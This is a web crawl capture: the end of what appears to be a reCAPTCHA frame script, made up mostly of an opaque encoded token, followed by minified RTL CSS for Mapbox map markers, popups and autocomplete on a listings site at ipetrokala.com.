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[base64]/[base64]/[base64]/DiU3Drj91w7ZRwoLDoMOqw47CnTgYw7/Dg0DCp8Kmw48/w6rDpXXCtQh6Um0EHjDCgsKswpFUwqbDhArDg8OMwpsCw57DmsKLCMKgKMO9SwvCji5/[base64]/RMKkwr3DtMKUTcKCOcOgbwtbw4w6Xic3b8OnDXgsXyzCtcKBw7ouamZfZMKOw57Cq3QaLBsFW8KWwoPDnsObw7LDnsOzDsO4w63CnMKNYHbCm8O6w7vCm8Kpwpd9fsODw4fCpWzDoxjCv8Obw6HDrG/DgloJLVc8w5QcEcOMJcK7w41MwroqwrnDjsOBw4csw7PDmhgFw7VIc8KtJSzDlyVHw5YGwo52VzXDjSYdwoI+QMOPw5YHNcO5woMSw6NydMKTTHhAJsKaEsO8dFsLw71TZl3Ds8OPD8Ktw4fCjgbDsEXCqcOew57CnQR+WMK/w6bCgsO2R8OawoZGwofDjcO3SsKkRsOLw7TDtMO9Pn8ywqcgI8O5GMOyw7/DlcK9ESFTYcKiVMOYwr8gwo/[base64]/Cn1/CrcO9DMKiw5EQZcKrDS7DkcKew5nDh3PDtXXCtFkewr7Cpn7DtsOhWcO5aiZZRn/ClMKnwoRqwqlAw79Rwo/[base64]/[base64]/fsKvdxHCvhnCqxjDszUUP2kbIF0uw7Y0w6TChxfDpsKcUnR0OCHDgcKRwqA1w5wHUS/CjsOIwrDDu8Oww4jCgxvDgsOSw5wpwqDDvcKNw6FrLSPDisKVMsKlPMKmb8KKEsKrfcKMcQR9ZBvCgBjDjcOEZF/[base64]/[base64]/CqWTDg8O5ImjDoXoZwqhcw5zCq2bDkMOxwrrDm8KcVEoIDcOGbC4Dw6LDpMK+fh0Vwr8cwpzCqMOcfmIyWMOQwpkcecKaBB0/wpzDt8OuwrZWYsOhS8KkwqRsw5MAXcO8w4UBw4DCmMOjAXXCscKlw4xnwrFiw4XCisKhKxVrIsOUH8KLTG/DgyXDj8K/wrYuwol5w5jCr3A8KlvCrMKww6DDlsK8w7/[base64]/CgMKaUTvCrMO4w7cYw7kWw51IHxzDtsObwrwXwpXDtQvCviXCo8OTLcK+Cw1YWS5xw4HDplYTwp/DrcKGwq7DrT5XB3HCs8O3KcKjwpR5UU8pTMKGNMOhRA19SDLDn8O7c3hQwr9HwqwgQMOQwo7DuMK6SsOTw4AIEsO3wqjCiEzDiz0/FmlQEsOSw7sjw5JoOHIQw6LDrlrCnsO+H8OKWSbDjMKVw5Edw5AtU8OmFF/CmnHCicOEwqlySsK0dWRXwoXCrsOww5BQw7DDr8K+asOjDzUMwqFFGl4Nwr1IwqPCvyXDkxTCnMKGw7rDv8KacBLCn8KmTDxRw5nCpzQnw78lZg96w5HDksOrw4nDi8OoZMKnw63CgcOXT8K4ccO2NcKMwpYMZsK4AsK3N8KtBk/CgCvClmDCmsKLDkbDosOiXnvDlsKmDcKvacOHR8OAwrzCnwXDpsO/w5QSEsKNKcO6P2tRJcOAw7zDq8KnwrogwqvDjxXCoMOxMBXDl8KUU31cw5XCmsOdw7gLwrjCqjDChMOYw75Iwp3Cg8KbMMKew6I4eF8DCUnDuMK3NcK/wqnCoFrDqMKmwpjDoMKewpjDigckDXrCsBPCvzckIRBNwooBT8KcMmtPw4HCiDjDsG3CqcKSKsKJw60VccOew5zCvkfDqQQnw7LDt8KdWS4pwpLCi31wV8K6CDLDo8O0IsKKwqs2wo1Owqokw4bCrBbDn8KmwqoIw4PClcKvw4lVUw/CtB7ClcOZw6NDw4/[base64]/b3Ywwow0IMKiLCrDq8Ohw6Vkw6XDjcOFWMOnw6vCsXTDsUMUwpfCosKNw7XDhXrDq8OXwr/Ci8OcD8KxGMK0aMKBwpTDkMOMPMKJwrPCr8KMwpUCZhPDsl7DnHlswppDDcOXw7FiEcK1w7J2VMOEK8O+w6ouw5xKYgnCrMKUTBrDnCDCgUPCuMKyJsKHwrY+wr/Cnk5BPB93w7JkwrdkTMKWfg3DhxR/d0/DmMK5wqxMdcKMSMK7wrAvTsOaw7NIM1omwoTCk8KgAEXDhMOiwpbDhMKQezNXwqxHNABwJgbDuQpuZEZHw6jDjhU2WGEPUsOlw7vCrMKcwojDllJFOhjCjcK6BMKQOsOXw7XCr2QzwqQhKW3DrV9jwqjCigdFw5PDkz/DrsOoDcKhwoUYwodaw4Q5woRyw4Zkw7PCsjdBVsOOccO3KifCsFDCpgALVTwtwqU+w7YZw5Ruw7lpw4jDtcK/csOkwrnCmTAPw4Qswr/DgzsEwo8Zw7DCicOUNS7CsyZKJ8KAwoZ+w782w6PCqGHDhsKpw6EcJUB8w4YIw4tkwq4NDnhswoTDqcKZF8O7w6LCsHUOwrEhRgVqw4rCssKHw4RUw6DDtRMRw6vDriZ/C8OpZ8OXw7PCvEFdwqDDhywJHHnCjicRw7A+w6nDtj9+wrB3HlDClMOnwqTDomjDgMOvwpMAUcKXKsKxTz0jwpTDvQ/DscOsVTYSOSkfa3/CiBYpHmExw7MoZD0cY8KBwrwhwpDCu8O/[base64]/CgMOwMBlgYDM5ecOMw6Vfw7NGNBjDjAUEw43Dp0w3w6Qcw7XCmmFHJEXCt8KDw4obb8KrwoDDlyrCl8ObwpPDvMKkZcOOw67CqGE1wrxcRMK0w6TDncKTH34EwpbDlXjChcKuLRPDlMOFw7fDhMOcw7fCkz3CmMKpwp/[base64]/DmsKVw5omw4fDkC7DjX13RsKww57CpE8AKcKcFm/[base64]/Dsgg3wpUZwpDDlwQXMcKMCMKLBcOjPsONw6MpIsOwJgPDl8OAOsKnw5ctfGXDtsKnw6nDhC/[base64]/DqMKiQcOPwrLCpw0pwqPCi2pjw7IOOcOtC07Cu1LDkRLCrcKAHsKOwqo6e8O/KcOhJsOmKsOGZnzCuDdxbMK8RMKICBQlwrbDiMKrwokVR8K5UUTDoMOEw6HDt1wya8OewoFswrUIw7LCh2QYK8KXwqNYHsOmwq0GVUd/w7zDm8KbE8KkwoPDlcOGecKOHSDDkcOzwrx3wrDDrMKMwqHDscKdZcODHwY7w4QmacKIUMKJbQcNw4MuKV/[base64]/CiMOAZMO+wrrDkS4Jwo/[base64]/AypYWDLDmCwMw5gXXsOpw67DuGorwq4Wwr/[base64]/Cl1F4wr/DosOqw6wWwrPCk8KID8KlwojCvcK9wpxbX8Ksw4XDmjrDmFnDsiLDuA7DvcOqd8KWwoTDg8KdwobDgcOYw7DDhmnCvsO5OMO5cATCscO4LcOSw7IyERxLB8O4RcKrcQ1YQUPDnsKewpPCmsKpwoEmw7lfIibDqCTDl0LDkMObwr7DsWsGw7MwXRolw53DoWzDqWVnWG/DuUcLw6bCgTTDo8KdwqzDsm3CtcOaw5t/w5YOwrcYwq7Dl8OYwovCpgNEAghQTB4ywqrDq8OTwpXCp8KHw5/[base64]/DpkA/[base64]/Ck1cFS3UAw4jDqsOlw4VJwojDpmITYytSw7vDgRNFwqbDlMOpwosdw54uNCDCs8OIb8OOw74sO8Kcw4BWYSnDr8OWZMOQesOjZkrCglHCmxjDjWPCpcK4IsKRKsOpLFvDuzLDiCfDjcOmwrvDt8KTw6IwVsOiwrRlFQ/DiH3CiXzCqnTDrQkoXXrDksOBw4vCuMOOwrrDnWIpFEjCswB7b8K4wqXCtsK9wqzDvzTDqzlcZk4tdGh9eArDiFLCqsKXw4LCucKmCMOkwq3DrcOBfTnDkXXDq0HDk8OVPMOkwoTDosK6w5jDosK4CDBMwqBdw4XDnlliwo/CusOMw68Ew4piwqbCicK5USbDt3TDn8OXwpIow61KeMKBw5jCiWrDs8OBw6XDrsO7ZxLDucO/[base64]/CmMOMwoBCVsKnwp8Fw6JKw5rCpsOdSxlNKAPCmsKaw6nDkkTDrsOyE8KWKsOBAj7DscKXPMKFMMKVGg/[base64]/[base64]/DmzvCqz7CgEYMwroowpsVw4x9wqLDmjk8w6ZTwpHCjcO0KcKOw7VcacKXw4LDskvCojF5Z1wOKcOrQ2/Cn8Kpw5BVRCjDjcKwBsOyLjlxwpF1bV5OHSYfwoR6eWQRw70EwoFbZMOrw4Boc8O8wq/ClU9RUsK7wr7ClMOEVMOOScO+K0vDvcK5woIUw6hhw75hc8Oiw75gw6nCn8OBSMKFLxnCp8OrwrTDm8KAcsOHCcO9w6gUwpk5bUgrwqLDvcORwoXCuG7DrcOJw4dVw4HDm2/ChClRIMO6wqvDiRpWLHLDgQI3GsOoO8KkG8OFDFTDuAhPwq7Cp8OnH0jCu0obVcOHH8K0wrg2TmTCoi1NwqDCjTJpwpTDjhQ5DcK+VcO7QH3Cr8KpwofDlj7CnVF4GsK2w7vDo8OvEC7CssONKcOXwrJ4JmXDnXQ1w6PDrnISw61owqlDwpzCtsKlw7jCoA8/w5HDtisSRMOLGhQmV8OsBRtfwqBDw6o8B2jDnUHCrMO/[base64]/w7NCwrYKw6gDLsO0wrDCog0BbsOVb2zDlVbDrsOgd1vDjmBYD250QMKFAA8HwpEIwoTDqFMWw6TCosKtw6TCvXQlNsKGw4/Dj8O1wpwEwr87Jj0DYTrDtw/DnyjDjUTCnsKiQcKKwrHDuwHCuFonwo4zIcKralrDr8K/[base64]/DthJCwoc3e8KWwrYQw7PCm8OiFxjDnMOZwpwMPx9/[base64]/eHxWw5vCvjkFMsKMwpcUwpx1w65sPzEBUcK/w7h0MA9+w5pUw6DDmm8VXsOLZzQoOC/CnnfDn2Bfw6Z/[base64]/DtEIxwpvCqx3ClcKmwqBAMDldwqklwoLDqsKSZSjDu27CrcOqbcORcnhawq/[base64]/Ct8O7Dk/DhcKXw49Ww4bDswPDsjEUw6DDs1cYw7TCp8OjXsOJwo/Dk8K3Jw8UwrfCrl85DcO+wp06Q8OCw7MvVW5qO8OLSMKRUWTDvDZGwoZWw5rCpMK8woQ6YcODw6/[base64]/ClMKdwr9uwoMsw6UAfFzCkMK/[base64]/DkhLDrgcFw7ECCHPDgFJiw5bCtX7DnSjDq8OHwobCrcOPFsK8w7gWwoAIcSZuaEMZw6pLw6fCiV/ClcOSwqDChsKXwrLDkMKzUV9wLxwjdl1HIj7DnMKhwpZSw6FRPsOkbcKTw7zDrMO2R8OQwpnCt1s2HcOIXmfCrHQCw7jCuA3Cl2tuRMOyw5RRwqzCnnw+LRfDj8O1w7k5UsOBw5/[base64]/CknoYYcOFCcO1MWfCmsK5CCHCl8Opw4ciw5F5w4w+ecOMbMK1wr0Uw5bCqmrDlcK1wrDDlsOrEGkBw4wAWsKwesKNAMKPa8OjejjCqAIDw63DksOfwoLCgUliQsKEUl8FU8OLw6JlwrF2LmLDqApTw4dMw43CjcOOw7AJCcKTw7/CicOwImLCv8K9wp8Vw6dew540JMK2w69Dw79xLCHDrhPCk8K3wqsiw6YSwpjChMKHB8KPUwjDmsObH8OpAVzCl8OiICTDuRB0JxjDniPDv08cZ8OgD8O8woHDjcK+IcKWw6AwwrsIEzIZwo8AwoPDpcOVZ8OYw6J8wrEbBMKxwoPCm8OGw6YEMMK2w4R7w4rCpX/CqcOuw5vDhcKQw5tQFsKMXsOXwoLDrhvCmsKawqs6LiELcQzClcK6UEwLJMKHR0fCr8OpwoLDkBkUw6PCn1jCjlvCnDJjFcKkwq/[base64]/DunvDkicOw5PCpUtOC8Ktwp1+eDbDnMO6wqPDssOLw7LCgMOCUcKaPMKlScOPXMOMwrVDQ8KiaAIBwo/[base64]/Cv8Ouwr7DmkvDlhDDi8O0acKsM3R0wqUTORAtOMKmw70vHcOCw5vCmcO7NkUDAsKJw7PCk1dpwqPCsDzCvCECw4E0HiEQw5PDllZkeCbCkQ9pwqnChSTCj3crw55qMsO1w4TDuAHDocK7w6Yqw6/[base64]/DlMKhw5TCi0p/w4A7w4LCnjNoZsO9wrlbT8KeLU7CthDDrxoVfsKaXHzCmSkwHcKoe8OZw4LCsUbDvXMdwp0VwpZWw440w5HDkMOJwr/DmsK5PQrDmSAxXmhJATwswrh6wq12wr9Jw45uLDrCnQHCt8KmwqtEw6Rww6fCo10Cw6bDtDjCgcK+wpnCsFjDiUnCq8OlORBaIcOnw7J8wpDCncOUwp93wpZAw4wjaMORwq3DucKoPH7CqsK2wpRow4/Dnztbw6/DgcKMf0IHWQLDsgxMZ8O7dGzDusKtwqHCny/Cg8Ovw4DCjcKuwq0/[base64]/Dm1XDpcKyH3oow5PCj8KNw7/DjsOnwp3Ck044w6DClQDDtsOCQSUESCMHw5HCn8OIw6/DmMKsw4sQLAZfRBgTwo3CkxbDm37Cq8Kjw4zDpsKrEirDhG7DhcOow6LDlcOTwqwkIGLCkSoGRyXCvcOmRW7Ct2nDnMO9wr/[base64]/CqikGBcOGwrBdwoFlQMKtbMKnwobDlWcTbytyaHXDsXLCjVrCusKewqjDrcKaRsKxLHVkw4TDgTgGAsK+w7TCqnEkDWPCnhRawo9bJMKRPB/DscO3B8K/RjE+QFQrHcOpCDXCrsO1w6gpMH04wpXCq05Ywr7DucOUSmUpSR9ow6FHwoTCs8OJw6TCpA3DncOCJcO8wp3CsH7DizTCsl5wVMO0DQ7DvcKjMsOcw4wFwpLCvRXCrcK1wqVCw7JbwrDCoTInUsOjLy4iwrwOwoQWwq/DrlN3R8KGwr9vwrfCicKkw77CrT14CX3DnsOJwqQqw5/DlnJFf8OtJ8KAw5pcwq4wYBbDvsOWwqbDviZew5zCkmEWw4/[base64]/CiSDDvMOcwpXCnsKdc8KJcGk0LHs2SHgBwrQDOFXDkMOQwrsOIAcuwqkvPmrCgMOAw6XCtUbDpMOmZsOdAsKdwoc3PsOMdjxPW3EmD2/DvgnDl8KoZ8Knw7DCgsK5Ug/CqMKWQQfDkMKNKj1+XMK2e8Kjwo7DtiLDpMK0wrnCpMOQwoXDoiRybht4wqoNejLDmMKfw4kow6sZw5Ibwr3DrsKlKzgOw6tvw5DCgT/Dh8OBFsOOFMOewrzDiMOZZkYLw5BNSC9+McKnwoXDoxHDssKUwqN8asKrCkFjw7zDpBrDjmnCt3jCr8OuwoJ1UcO0wp7CqcKwfMORwpdHw7vDr13DmsOtKMK+w44pw4Zdd2dNwqzDlsOyXUgbwpdhwo/CiXpEw7gKGz8Ww5IEw4fDk8O+H0wVbxLDrMOhwpNJR8KgwqTDncOsXsKTWMOLBsKQAjbCv8KZwr/DtcOKMzUkbFPCklkiwq/[base64]/wopxw5vCkyUmwrPDngBowr/[base64]/CqMKjwrjDuMK+OyVlRB/DpkjCtMOVwoPCiyoWw4XChsOfAWjDnsKsVcOsG8OYwqTDlnDDrCZlYnXCqHQRwpbCnSxEQsKuCsK9eXjDlHLClmsPF8OqH8O/w47CgE0Fw6HCnMK/w4pgID/Dp2FLEybDjTE0wpTDnkHCjmLCui5Uwpx2wq3CsHtzLUgTVcKQF0YWRMOxwrUcwqFiw6Ezwr5dRhjDrDh2KcOsecKKw7/CmsOJw5rCvWchT8OWw5ByVcO1U1tmfVohw5oGw5Bmw6zCiMKBaMKFw7zCmcO3HRUtGwnDvsO9wrd1w5JMwp/ChzLCvMKNw5ZKwr/CmnrCucKGDEFBHiPCmMOtcCBMw67DnDXDg8Oxw5BGInkvwpQjDcKIGcOpw7Eqw58mE8KBw7/Do8OAXcK3w6JwEQvCqG5DOcOGYQPCgyM+w4XCuz9Uw6taZsKfRUfCpnrDm8OFYm7Cg149w59bZ8KiTcKdelZibnnCu0nCvMOMVWfCrh3CvjgFKsK2w4sbw43Ck8K1cyxmGEkSGcK+w4vDuMOTwpLCtFR/w590bHDCjcOLDH/DtMOgwqsMKMOhwrXCiAUrXcKzHkbDtirCncKbVD5sw6huW1vDqwMKw5nCigbChlttw55pwqrDj3oDEMOjU8Kow5c2woYJwq5swpXDjMOTwrPCkCbDvsKiayHDiMOhDMKfeUvDnjEuwqQBL8Ocw43CkMOxw5M7woNKw40uQyjCtl/CpwgtwpHDgMONSMOlJVgAwqALwpXCk8KbwrfCqcK3w7vCssKQwoNNw4s/CCQnwqc0WMOIw5LDr1BqMR4iRMODwpDDqcO/Nl/[base64]/CgMOCUixNwpJNwr1lIsK7w6MVw6JTwo3DnnvDl8K9VMKzwo1Vwp1sw6bCowcfw6bDrnjCh8OBw4R7SChow7/DiGJZwoNpYsOhw6TDqFNmwobDtsKCA8KbWTLCogjCunp7wrVPwoo/[base64]/wpAIw7nCpFHCgMOYwpDDtcOaSVpGwqA5wqzDkMK5w6AmGHE0WsKVLivCk8O/[base64]/[base64]/CmgvCqAfCt8Oaw7zCp2A4w7xbwqTCm8KKLcKubMKIfFxeeCQ3LMOHwpo8w5NYfHBuE8KXKUxTODXDrCdmWMOmLBgnBsKtJEjCnnXCjEc6w4pCwo7CjcOjwqhAwrHDsA0lKB1+wpLCucOww4/CkE3Dj33CjMOMwqoBw47DgxkPwoTDuAfDr8KGw43DiQYgwqslwrlbw4XDknnDnjHDjR/DiMKLMzHDtcOww57DqnEUw48lC8O4w49zJcKMB8KOw53Cu8KxGD/CtMOCwoduw609w7/DiCcYZWXCqsKBw4bCok42QcOAwpTDjsKDbh7Co8K1w4dmD8OXwoZXJ8Oqw6Y6JMK7XB3CosOuP8OJc3TDumR7w7pxQn3DhMKywo/DlcOuwq3DqsO2QnExwpvCjsKOwp43FyDDlsOua0LDhsOfFkHDmMOSw7oJYcONdMKZwrckYV/DrsKvw7HDljfCi8K6w7bDuX7Dk8KywptyW11CX0gSwo7CqMOZbTnDqiwgV8Ouwqw+w7wVw4l+ImfClcO1ElnClsKfOcKwwrXDkWY/w6nCskM4wr5Bwq/DkTrDrcOMwoVcBMKJwoLDqMO6w5/Ct8KkwrJ1Oz3DnH1VU8OSwqnCocK6w4vDgMKew7rCo8OGN8OiZBPCtMK+woAQEFRUCcOOIl/[base64]/CiSAYw7cFw5tbKTnDjsO2wprDv8O8SEjDrw3CksKww63Cs3VSw57DhsOnPsK1TsKDwrrDgU4RwqzCmDjCq8OHwp7CjsO5EsKGOl51w7/[base64]/CtcKqI8OdF8Kgw4MlwokwwpvCncKQw649wrcgw77ChsKtcsKlGsK9WTfCl8KIw6IHV0DCoMOmQ0PDqQHDu0/[base64]/CrgXDoMKjw5rDtHZXw6tCwrt7wprDvMOaXsOCw7MuJcKPSMKwWjnCusK+wpJdw4HCgTXCpCQcQU/Ciz02w4bDrBQ6dTDCmC/CoMOVGMKRwpIMQxLDhMO1BWg8w43CpsO8w5vCnMKYOsOvwpNkPVjCkMOLQiAMw57Cox3DlsOmw5nCvkDDt07CjMKfTGZEDsK6w5orGUzDgcKEwr4iG2fCqMOoVcKPJi4xC8KZJmg\\u003d\x22],null,[\x22conf\x22,null,\x226LdpjrAUAAAAAMUVZwhe6kn8RyGgwSaPer9RWlak\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,978],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ipetrokala.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/fa/policies/privacy/\x22,\x22https://www.google.com/intl/fa/policies/terms/\x22],\x22Fab008TzlA/YpfmSCkg0g802aQDlotM4hw37tBf9SNU\\u003d\x22,1,0,null,1,1769700133635,0,0,[234,3],null,[250,166],\x22RC-gcl7ToQxFpoxKg\x22,null,null,null,null,null,\x220dAFcWeA6rWN6u-4Yj9Fabfzsm4lmLphA9CXatpowSR8Hv8pqzoo-pzG68T2ukU7cu6j81z27dsB1MqXVbsZsddomgPKJIyn53xQ\x22,1769782933633]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ipetrokala.com/pktemp/assets/dist/maps/mapbox/mapbox-rtl.css?ver=2.5.7
body_size: 1846
content:
#location-picker-map{height:400px;width:100%}.location-wrapper{position:relative}.location-wrapper .material-icons{position:absolute;top:19px;padding:8px;left:0;z-index:10;cursor:pointer;font-size:17px;color:#565d62}.location-wrapper input[type=text]{padding-left:35px}.location-field-wrapper .lock-pin input[type=checkbox]~.locked{display:none}.location-field-wrapper .lock-pin input[type=checkbox]:checked~.locked{display:block}.location-field-wrapper .lock-pin input[type=checkbox]:checked~.unlocked{display:none}body.wp-admin #location-picker-map{height:200px}body.wp-admin .pac-container{box-shadow:0 2px 6px rgba(0,0,0,.3)}.marker-container .lf-type-2 .lf-item{height:230px}.marker-container .lf-type-2 .lf-avatar{width:62px;height:62px;top:-32px}.marker-container .lf-type-2 .lf-item-info-2{padding-top:25px;bottom:0!important;border-bottom:1px solid rgba(0,0,0,.15)}.marker-container .lf-type-2 .lf-item-info-2>ul{margin-bottom:10px;padding-top:5px}.marker-container .lf-item-container{width:300px;box-shadow:0 0 15px rgba(0,0,0,.2);opacity:0;visibility:hidden;-webkit-transition:all .2s;transition:all .2s;z-index:10000!important;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.marker-container .lf-item-container,.marker-icon{position:relative;display:inline-block;vertical-align:top}.marker-icon{z-index:1;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.marker-icon i{color:#fff;height:27px;width:27px;border-radius:50%;position:absolute;text-align:center;padding-top:5px;font-size:17px;left:-15px;top:0;z-index:1}.marker-icon i.fa{font-size:17px!important}.marker-img{height:42px;width:42px;border-radius:50%;right:19px;top:-44px;background-size:cover;box-shadow:0 0 15px rgba(0,0,0,.2);-webkit-transition:box-shadow .25s ease-in-out,-webkit-transform .2s ease-in-out;transition:box-shadow .25s ease-in-out,-webkit-transform .2s ease-in-out;transition:transform .2s ease-in-out,box-shadow .25s ease-in-out;transition:transform .2s ease-in-out,box-shadow .25s ease-in-out,-webkit-transform .2s ease-in-out;background-position:50%;background-repeat:no-repeat}.marker-icon .term-icon.image-icon{position:absolute;left:-15px;top:0;z-index:1;border-radius:100%;height:27px;width:27px}.marker-icon .term-icon.image-icon img{width:auto;height:17px;position:absolute;top:50%;right:50%;-webkit-transform:translate(50%,-50%);transform:translate(50%,-50%)}.marker-icon.active .marker-img{box-shadow:0 0 0 15px rgba(0,0,0,.1)}.cts-marker-pin{-webkit-transform:translate(-50%,-100%);transform:translate(-50%,-100%)}.mapboxgl-marker .cts-marker-pin{-webkit-transform:translateY(-50%);transform:translateY(-50%)}.cts-marker-pin img{width:25px;display:block;margin:auto}.location-field-wrapper{position:relative}.location-field-wrapper .cts-get-location{position:absolute;left:0;top:15px;z-index:50}.location-field-wrapper .cts-get-location:hover{cursor:pointer}.mylisting-map-loading{position:relative}.mylisting-map-loading:before{position:absolute;top:0;right:0;content:"";display:block;background:#eee;width:100%;height:100%;z-index:500;-webkit-animation-name:maps-background-animation;animation-name:maps-background-animation;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes maps-background-animation{0%{background-color:#eee}50%{background-color:#fafafa}to{background-color:#eee}}@keyframes maps-background-animation{0%{background-color:#eee}50%{background-color:#fafafa}to{background-color:#eee}}.marker-cluster-popup{max-height:450px;overflow-y:auto}.marker-cluster-popup .marker-cluster-wrapper.lf-item{height:auto!important;width:100%}.marker-cluster-popup .lf-item-container{margin-bottom:10px!important}.marker-cluster-popup .lf-item-container:last-child{margin-bottom:0!important}@-webkit-keyframes user-location-marker-animation{0%{box-shadow:0 0 0 0 rgba(66,133,244,.5)}to{box-shadow:0 0 0 20px rgba(66,133,244,0)}}@keyframes user-location-marker-animation{0%{box-shadow:0 0 0 0 rgba(66,133,244,.5)}to{box-shadow:0 0 0 20px rgba(66,133,244,0)}}.cts-geoloc-marker{width:13px;height:13px;border-radius:50px;background:#4285f4;border:1px solid #fff;-webkit-animation-name:user-location-marker-animation;animation-name:user-location-marker-animation;-webkit-animation-duration:1.7s;animation-duration:1.7s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;cursor:default}@media screen and (max-width:600px){.tpl-marker-cluster-popup{width:270px!important}.tpl-marker-cluster-popup .marker-cluster-popup{max-height:270px!important}}.cts-map-popup.cts-listing-popup{z-index:80}.cts-map-popup.cts-listing-popup .mapboxgl-popup-content{width:300px;height:200px;padding:0;overflow:hidden;-webkit-transform:translate(-40px,-20px);transform:translate(-40px,-20px);-webkit-transition:all .2s;transition:all .2s}.cts-map-popup.cts-listing-popup.cts-popup-hidden .mapboxgl-popup-content{-webkit-transform:translate(-70px,-20px);transform:translate(-70px,-20px);opacity:0}.cts-map-popup.cts-listing-popup.tpl-list-view{padding-top:30px}.mapboxgl-marker .marker-icon{-webkit-transform:none;transform:none}.mapboxgl-popup-tip{display:none!important}.cts-marker-cluster{background:var(--accent);text-align:center;color:#fff;border:2px solid #fff;border-radius:50%;font-family:var(--e-global-typography-text-font-family),GlacialIndifference,sans-serif!important;font-size:12px!important;font-weight:500!important;height:35px!important;width:35px!important;box-shadow:0 0 15px rgba(0,0,0,.2);line-height:32px!important}.cts-autocomplete-dropdown.active,.cts-autocomplete-dropdown:active,.cts-autocomplete-dropdown:focus{display:block}.cts-autocomplete-dropdown{position:absolute;z-index:15000;display:none}.cts-autocomplete-dropdown .suggestions-list{position:absolute;width:100%;background:#fff;z-index:10000;border:1px solid #d0d1d5;border-top:none!important;border-bottom:none!important}.cts-autocomplete-dropdown.active .suggestions-list{top:0}.cts-autocomplete-dropdown.active .suggestions-list .suggestion:last-child{border-bottom:1px solid #d0d1d5}.cts-autocomplete-dropdown .suggestion{padding:8px;font-size:13px;color:#423e3e;cursor:pointer;border-bottom:1px solid #f9f9f9;-webkit-transition:background .2s;transition:background .2s}.cts-autocomplete-dropdown .suggestion:last-child{border-bottom:0}.cts-autocomplete-dropdown .suggestion.active,.cts-autocomplete-dropdown .suggestion:focus,.cts-autocomplete-dropdown 